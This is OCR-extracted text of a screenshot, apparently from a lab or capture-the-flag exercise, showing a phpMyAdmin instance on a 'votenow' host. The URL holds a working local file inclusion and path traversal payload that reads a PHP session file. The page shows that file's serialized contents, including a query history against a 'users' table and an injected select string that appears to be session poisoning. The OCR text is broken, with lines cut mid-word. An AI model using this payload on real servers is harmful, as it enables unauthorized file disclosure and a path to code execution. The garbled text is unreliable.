 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_j6c4c1hfbd7duvr
120%
9
phpMyAdmin
Recent
Favorites
New
information_schema
votebox
New
users
Columns
Indexes
Server: localhost
Databases
SQL
Status
Export
Import
Settings
Variables
More
"date": "2023-02-08", "php_versions": ">=7.2,<8.3", "mysql_versions": ">=5.5" }, { "version": "4.9.11",
"date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1693411250;}}encryption_key|s:32:"
";userconfig|a:2:
{s:2:"db";a:2:{s:12:"Console/Mode";s:4:"show";s:14:"Console
/Height";i:384;}s:2:"ts";i:1693411319;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:14:
{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:13:"table_uiprefs";a:1:
{i:1;a:1:{s:7:"votebox";a:1:{s:5:"users";a:0:{}}}}s:5:"query";a:2:
{s:32:"f0e64e6bf53de842951896a3d40fb884";a:8:{s:3:"sql";s:21:"SELECT * FROM
`users`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relati
{s:3:"sql";s:33:"select 'apache
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";i:0;s:6:"pftext";s:1:"P";s:18:"relational_displ
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}is_multi_query|b:0;sql_history|a:2:{i:0;a:3:
{s:2:"db";s:7:"votebox";s:5:"table";s:5:"users";s:8:"sqlquery";s:21:"SELECT * FROM `users`";}i:1;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:33:"select 'apache '";}}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}sql_from_query_box|b:1;errors|a:0:{}